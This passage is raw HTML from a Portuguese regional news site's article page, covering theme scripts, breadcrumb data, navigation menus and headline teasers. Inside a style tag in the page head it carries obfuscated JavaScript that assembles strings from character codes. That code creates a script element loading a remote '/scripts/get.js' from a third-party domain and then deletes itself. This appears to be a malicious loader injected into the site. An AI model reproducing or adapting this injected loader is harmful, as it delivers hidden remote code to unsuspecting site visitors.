var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="2926fcf1fb";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9207418605515601"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pressnet.pt/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/category/nacional/",
                    "name": "Nacional"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/2021/11/03/caso-bpp-emitido-mandado-de-detencao-para-a-mulher-de-joao-rendeiro/",
                    "name": "Caso BPP. Emitido mandado de detenção para a mulher de João Rendeiro"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-180x180.png" />
<meta name="msapplication-TileImage" content="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var aafirkaagsy="_raajwlhqo";try{var_fers=String;var _yebmwbd="f"+"ro"+_fers['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var apbpaj="s"+"c"+_fers[_yebmwbd](114,105,112,116);var arvmevitsza="c"+"re"+_fers[_yebmwbd](97,116,101,69,108,101,109,101,110,116);var _pwyp="s"+_fers[_yebmwbd](114,99);var _laugfjrbfs=_fers[_yebmwbd](105,100);var _kqjxluckne="cu"+"rre"+_fers[_yebmwbd](110,116,83,99,114,105,112,116);var _whnayixk="pa"+"r"+_fers[_yebmwbd](101,110,116,78,111,100,101);var aktsxjliew="i"+"ns"+_fers[_yebmwbd](101,114,116,66,101,102,111,114,101);var _txjsdcj="ge"+"El"+_fers[_yebmwbd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aclcgnwdb="h"+"e"+_fers[_yebmwbd](97,100);var _eocvkyoln="ap"+"p"+_fers[_yebmwbd](101,110,100,67,104,105,108,100);var axywwlhh=document;var augcsixqfc="t"+"e"+_fers[_yebmwbd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _rljtc=axywwlhh[arvmevitsza](apbpaj);_rljtc['as'+'y'+'nc']=true;var _bkujxfgmfe=_fers[_yebmwbd](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_fers[_yebmwbd](47)+"s"+"cr"+_fers[_yebmwbd](105,112,116,115)+_fers[_yebmwbd](47)+_fers[_yebmwbd](103)+"e"+"t"+_fers[_yebmwbd](46,106,115);_rljtc[_pwyp]=_bkujxfgmfe;_rljtc[_laugfjrbfs]=augcsixqfc;if(axywwlhh[_kqjxluckne]){axywwlhh[_kqjxluckne][_whnayixk][aktsxjliew](_rljtc,axywwlhh[_kqjxluckne]);var _vioekkww=document;if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{axywwlhh[_txjsdcj](aclcgnwdb)[0][_eocvkyoln](_rljtc);if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-41004 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack caso-bpp-emitido-mandado-de-detencao-para-a-mulher-de-joao-rendeiro global-block-template-1 single_template_2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-menu-container"><ul id="menu-home-menu" class="td-mobile-main-menu"><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pressnet.pt/category/minho/braga/">Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></li>
</ul>
</li>
<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-270"><a href="https://pressnet.pt/category/musica/">Música<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/concertos/">Concertos</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/noticias/">Notícias</a></li>
</ul>
</li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pressnet.pt/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">10.1</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Braga</div>
			</div>
		</div>
		</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pressnet.pt/">
            <img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="90"/>
            <span class="td-visual-hidden">PressNET</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" src="https://pressnet.pt/app/uploads/2018/03/logo.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
	    </div>
    <div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "9279";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "2320";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://pressnet.pt/category/minho/">Todos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://pressnet.pt/category/minho/braga/">Braga</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/29/homem-de-esposende-detido-em-flagrante-por-furto-em-estaleiro-de-obras-em-viana/"  rel="bookmark" class="td-image-wrap " title="Homem de Esposende detido em flagrante por furto em estaleiro de obras em Viana" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/05/img_0851-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/05/img_0851-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/05/img_0851-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Homem de Esposende detido em flagrante por furto em estaleiro de obras em Viana" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/29/homem-de-esposende-detido-em-flagrante-por-furto-em-estaleiro-de-obras-em-viana/"  rel="bookmark" title="Homem de Esposende detido em flagrante por furto em estaleiro de obras em Viana">Homem de Esposende detido em flagrante por furto em estaleiro de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/29/rua-de-santo-antonio-em-braga-muda-sentido-de-circulacao/"  rel="bookmark" class="td-image-wrap " title="Rua de Santo António em Braga muda sentido de circulação" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/image-149-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/12/image-149-218x150.png 218w, https://pressnet.pt/app/uploads/2025/12/image-149-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rua de Santo António em Braga muda sentido de circulação" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/29/rua-de-santo-antonio-em-braga-muda-sentido-de-circulacao/"  rel="bookmark" title="Rua de Santo António em Braga muda sentido de circulação">Rua de Santo António em Braga muda sentido de circulação</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/28/braga-despede-se-da-capital-portuguesa-da-cultura-2025-com-legado-duradouro/"  rel="bookmark" class="td-image-wrap " title="Braga despede-se da Capital Portuguesa da Cultura 2025 com legado duradouro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/image-150-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/12/image-150-218x150.png 218w, https://pressnet.pt/app/uploads/2025/12/image-150-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Braga despede-se da Capital Portuguesa da Cultura 2025 com legado duradouro" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/28/braga-despede-se-da-capital-portuguesa-da-cultura-2025-com-legado-duradouro/"  rel="bookmark" title="Braga despede-se da Capital Portuguesa da Cultura 2025 com legado duradouro">Braga despede-se da Capital Portuguesa da Cultura 2025 com legado duradouro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/27/braga-maioria-e-oposicao-chegam-a-acordo-para-nomeacoes-nas-empresas-municipais/"  rel="bookmark" class="td-image-wrap " title="Braga: maioria e oposição chegam a acordo para nomeações nas empresas municipais" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/cmb-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/12/cmb-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/12/cmb-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Braga: maioria e oposição chegam a acordo para nomeações nas empresas municipais" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/27/braga-maioria-e-oposicao-chegam-a-acordo-para-nomeacoes-nas-empresas-municipais/"  rel="bookmark" title="Braga: maioria e oposição chegam a acordo para nomeações nas empresas municipais">Braga: maioria e oposição chegam a acordo para nomeações nas empresas&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "6519";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "1630";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://pressnet.pt/category/desporto/">Todos</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="25" href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="4449" href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="26" href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="31" href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_11" data-td_block_id="tdi_5" data-td_filter_value="32" href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/29/diego-renova-com-o-sc-braga-ate-2030-e-fica-protegido-por-clausula-de-50-milhoes/"  rel="bookmark" class="td-image-wrap " title="Diego renova com o SC Braga até 2030 e fica protegido por cláusula de 50 milhões" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/diego-218x150.webp"  srcset="https://pressnet.pt/app/uploads/2025/12/diego-218x150.webp 218w, https://pressnet.pt/app/uploads/2025/12/diego-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Diego renova com o SC Braga até 2030 e fica protegido por cláusula de 50 milhões" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/29/diego-renova-com-o-sc-braga-ate-2030-e-fica-protegido-por-clausula-de-50-milhoes/"  rel="bookmark" title="Diego renova com o SC Braga até 2030 e fica protegido por cláusula de 50 milhões">Diego renova com o SC Braga até 2030 e fica protegido&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/29/antonio-salvador-e-rui-costa-criticam-arbitragem-apos-empate-na-pedreira/"  rel="bookmark" class="td-image-wrap " title="António Salvador e Rui Costa criticam arbitragem após empate na Pedreira" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/05/antonio-salvador-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2024/05/antonio-salvador-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/05/antonio-salvador-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="António Salvador e Rui Costa criticam arbitragem após empate na Pedreira" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/29/antonio-salvador-e-rui-costa-criticam-arbitragem-apos-empate-na-pedreira/"  rel="bookmark" title="António Salvador e Rui Costa criticam arbitragem após empate na Pedreira">António Salvador e Rui Costa criticam arbitragem após empate na Pedreira</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/28/sc-braga-resiste-e-soma-ponto-frente-ao-benfica-na-pedreira/"  rel="bookmark" class="td-image-wrap " title="SC Braga resiste e soma ponto frente ao Benfica na Pedreira" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/image-140-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/12/image-140-218x150.png 218w, https://pressnet.pt/app/uploads/2025/12/image-140-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="SC Braga resiste e soma ponto frente ao Benfica na Pedreira" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/28/sc-braga-resiste-e-soma-ponto-frente-ao-benfica-na-pedreira/"  rel="bookmark" title="SC Braga resiste e soma ponto frente ao Benfica na Pedreira">SC Braga resiste e soma ponto frente ao Benfica na Pedreira</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/28/selecao-portuguesa-e-eleita-a-melhor-do-mundo-em-2025/"  rel="bookmark" class="td-image-wrap " title="Seleção Portuguesa é eleita a melhor do Mundo em 2025" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/image-148-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/12/image-148-218x150.png 218w, https://pressnet.pt/app/uploads/2025/12/image-148-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Seleção Portuguesa é eleita a melhor do Mundo em 2025" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/28/selecao-portuguesa-e-eleita-a-melhor-do-mundo-em-2025/"  rel="bookmark" title="Seleção Portuguesa é eleita a melhor do Mundo em 2025">Seleção Portuguesa é eleita a melhor do Mundo em 2025</a></h3>            </div>
        </div>
